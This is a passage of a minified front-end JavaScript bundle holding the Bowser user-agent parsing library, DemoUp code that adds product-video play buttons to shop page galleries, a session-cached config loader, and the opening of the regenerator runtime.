Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,i=(r=n(91))&&r.__esModule?r:{default:r},o=n(18);function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new i.default(e,t)},e.parse=function(e){return new i.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return o.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return o.ENGINE_MAP}},{key:"OS_MAP",get:function(){return o.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return o.PLATFORMS_MAP}}],null&&a(t.prototype,null),n&&a(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=u(n(92)),i=u(n(93)),o=u(n(94)),a=u(n(95)),s=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},r=0,i={},o=0;if(Object.keys(e).forEach((function(t){var a=e[t];"string"==typeof a?(i[t]=a,o+=1):"object"==typeof a&&(n[t]=a,r+=1)})),r>0){var a=Object.keys(n),u=s.default.find(a,(function(e){return t.isOS(e)}));if(u){var c=this.satisfies(n[u]);if(void 0!==c)return c}var l=s.default.find(a,(function(e){return t.isPlatform(e)}));if(l){var d=this.satisfies(n[l]);if(void 0!==d)return d}}if(o>0){var f=Object.keys(i),p=s.default.find(f,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(i[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),r=e.toLowerCase(),i=s.default.getBrowserTypeByAlias(r);return t&&i&&(r=i.toLowerCase()),r===n},t.compareVersion=function(e){var t=[0],n=e,r=!1,i=this.getBrowserVersion();if("string"==typeof i)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(r=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(r=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(i,n,r))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=c,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=/version\/(\d+(\.?_?\d+)+)/i,a=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=i.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=i.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=i.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=i.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=i.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=i.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=i.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=i.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=i.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=i.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=i.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=i.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=i.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=i.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=i.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=i.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=i.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=i.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=i.default.getFirstMatch(o,e)||i.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=i.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=i.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=i.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=i.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=i.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=i.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=i.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=i.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=i.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=i.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:i.default.getFirstMatch(t,e),version:i.default.getSecondMatch(t,e)}}}];t.default=a,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=n(18),a=[{test:[/Roku\/DVP/],describe:function(e){var t=i.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:o.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=i.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=i.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=i.default.getWindowsVersionName(t);return{name:o.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:o.OS_MAP.iOS},n=i.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=i.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=i.default.getMacOSVersionName(t),r={name:o.OS_MAP.MacOS,version:t};return n&&(r.versionName=n),r}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=i.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:o.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=i.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=i.default.getAndroidVersionName(t),r={name:o.OS_MAP.Android,version:t};return n&&(r.versionName=n),r}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=i.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:o.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=i.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||i.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||i.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:o.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=i.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=i.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:o.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:o.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=i.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.PlayStation4,version:t}}}];t.default=a,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=n(18),a=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=i.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:o.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=i.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:o.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:o.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.tv}}}];t.default=a,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=n(18),a=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:o.ENGINE_MAP.Blink};var t=i.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:o.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:o.ENGINE_MAP.Trident},n=i.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:o.ENGINE_MAP.Presto},n=i.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:o.ENGINE_MAP.Gecko},n=i.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:o.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:o.ENGINE_MAP.WebKit},n=i.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=a,e.exports=t.default}})},3046:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=/bot|googlebot|crawler|spider|robot|crawling|BingPreview|Mediapartners/i.test(navigator.userAgent)},3458:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>c});var r=n(3730),i=n(2954),o=n(1545),a=n(9603),s=n(1673),u=n(7271);i.getParser(window.navigator.userAgent);const c=e=>{a.A.wait(".swiper-gallery-thumbs__container .swiper-initialized .swiper-wrapper",(t=>{const n=t[0];if(n){if(document.querySelector("#demoup-buttons-container-gallery"))return;const t=document.createElement("div");t.id="demoup-buttons-container-gallery";const i=[...n.children[0].classList].filter((e=>-1===e.indexOf("active")));t.classList.add(...i),n.appendChild(t),n.insertBefore(t,n.children[0]?.nextSibling);const a=document.createElement("div");a.classList.add("demoup-play-button-container"),(0,r.XX)((0,r.h)(o.A,{class:"demoupUI-overlay",config:e.config,movie:e.movies[0],movieList:e.movies,playerAttrs:{role:"button"},stylesheet:s,buttonheight:40,buttonwidth:40,width:115,height:80}),a),t.appendChild(a)}})),a.A.wait(".product__presentation",(t=>{const n=t[0];if(n){let t=document.querySelector("#demoup-buttons-container");if(t)return;t=document.createElement("div"),t.id="demoup-buttons-container",n.appendChild(t);const i=document.createElement("div");i.classList.add("demoup-play-button-container");let a=(0,u.JP)(document.documentElement.lang?.substring(0,2).toLowerCase());(0,r.XX)((0,r.h)(o.A,{class:"demoupUI-overlay",config:e.config,movie:e.movies[0],movieList:e.movies,playerAttrs:{role:"button"},stylesheet:s,buttonheight:28,buttonwidth:28,buttonText:a}),i),t.appendChild(i)}}))}},3517:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>l});var r=n(3730),i=n(7309),o=n(9603),a=n(1673),s=n(2954),u=n(7271);s.getParser(window.navigator.userAgent);const c=e=>{o.A.wait(".swiper-gallery-thumbs__container .swiper-initialized .swiper-wrapper",(t=>{const n=t[0];if(n){const t=document.createElement("div");t.id="demoup-buttons-container-gallery-3d";const o=[...n.children[0].classList].filter((e=>-1===e.indexOf("active")));t.classList.add(...o),n.appendChild(t),n.insertBefore(t,n.children[2]);const s=document.createElement("div");s.classList.add("demoup-play-button-container"),(0,r.XX)((0,r.h)(i.A,{class:"demoupUI-gallerybutton",config:e.config,movie:e.movies[0],movieList:e.movies,thumbQuality:"none",animation:e.animation,stylesheet:a,buttonheight:40,buttonwidth:40,width:115,height:80}),s),t.appendChild(s)}})),o.A.wait(".product__presentation",(t=>{const n=t[0];if(n){let t=document.querySelector("#demoup-buttons-container");t||(t=document.createElement("div"),t.id="demoup-buttons-container",n.appendChild(t));const o=document.createElement("div");o.classList.add("demoup-play-button-container");let s=(0,u.TK)(document.documentElement.lang?.substring(0,2).toLowerCase());(0,r.XX)((0,r.h)(i.A,{class:"demoupUI-gallerybutton",config:e.config,movie:e.movies[0],movieList:e.movies,thumbQuality:"none",animation:e.animation,stylesheet:a,buttonheight:28,buttonwidth:28,buttonText:s}),o),t.appendChild(o)}}))};function l(e){c(e)}},3663:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>s,W9:()=>l,yt:()=>c});var r=n(59),i=(n(5068),n(2012),n(9054)),o=(n(7271),n(4779),n(7626));n(855),n(8868);var a="";const s=(e,t,n)=>{window.DemoUpVars=window.DemoUpVars?window.DemoUpVars.concat([{init:!0}]):[{init:!0}],o.A.set("buttonRendered",0),o.A.set("watchedMovies",{}),e&&(e=e.replace(/(&|\?)\w+=.*undefined/g,"").replace(/(&|\?)\w+=&/g,"$1").replace(/(&|\?)\w+=$/g,"")),a=t?"mid="+t:"url="+e,function(e){const t=l("stage1cache")||{};if(t[a])return window.DemoUpVars=window.DemoUpVars.concat(t[a]),e(t[a]);(0,r.R)({cors:!0,url:i.A.urls.stage1+"stage1.json?"+a},(function(t,n){if(200===t){try{var r=JSON.parse(n)}catch(e){r=JSON.parse(n.slice(n.indexOf("["),n.lastIndexOf("]")+1))}if(r.length)return u(a,r[0]),void 0===window.DemoUpVars&&(window.DemoUpVars=r),a.startsWith("mid="),e(r[0]);if(window.DemoUpVars.filter((e=>!e.init)).length)return e(window.DemoUpVars.filter((e=>!e.init))[0])}}))}(n)},u=(e,t)=>{const n=l("stage1cache")||{};e&&(n[e]=t),t.movies.forEach((e=>{const r={...t,movies:[e]},i=e.uid;i&&i.startsWith("clmid_")&&(n["mid="+i]=r)})),c("stage1cache",n)},c=(e,t,n)=>{sessionStorage.setItem(e,JSON.stringify({...t,timestamp:Date.now(),...n&&{timeout:n}}))},l=e=>{let t=JSON.parse(sessionStorage.getItem(e));return t?.timestamp&&Date.now()-(t.timeout??3e4)>t.timestamp?(c(e,null),null):(t&&(delete t.timeout,delete t.timestamp),t)}},3706:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var o=t&&t.prototype instanceof _?t:_,a=Object.create(o.prototype),s=new L(r||[]);return i(a,"_invoke",{value:k(e,n,s)}),a}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var f="suspendedStart",p="suspendedYield",h="executing",m="completed",g={};function _(){}function v(){}function y(){}var b={};c(b,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==n&&r.call(S,a)&&(b=S);var A=y.prototype=_.prototype=Object.create(b);function M(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function x(e,t){function n(i,o,a,s){var u=d(e[i],e,o);if("throw"!==u.type){var c=u.arg,l=c.value;return l&&"object"==typeof l&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(l).then((function(e){c.value=e,a(c)}),(function(e){return n("throw",e,a,s)}))}s(u.arg)}var o;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return o=o?o.then(i,i):i()}})}function k(e,n,r){var i=f;return function(o,a){if(i===h)throw new Error("Generator is already running");if(i===m){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var u=P(s,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=h;var c=d(e,n,r);if("normal"===c.type){if(i=r.done?m:p,c.arg===g)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(i=m,r.method="throw",r.arg=c.arg)}}}function P(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' 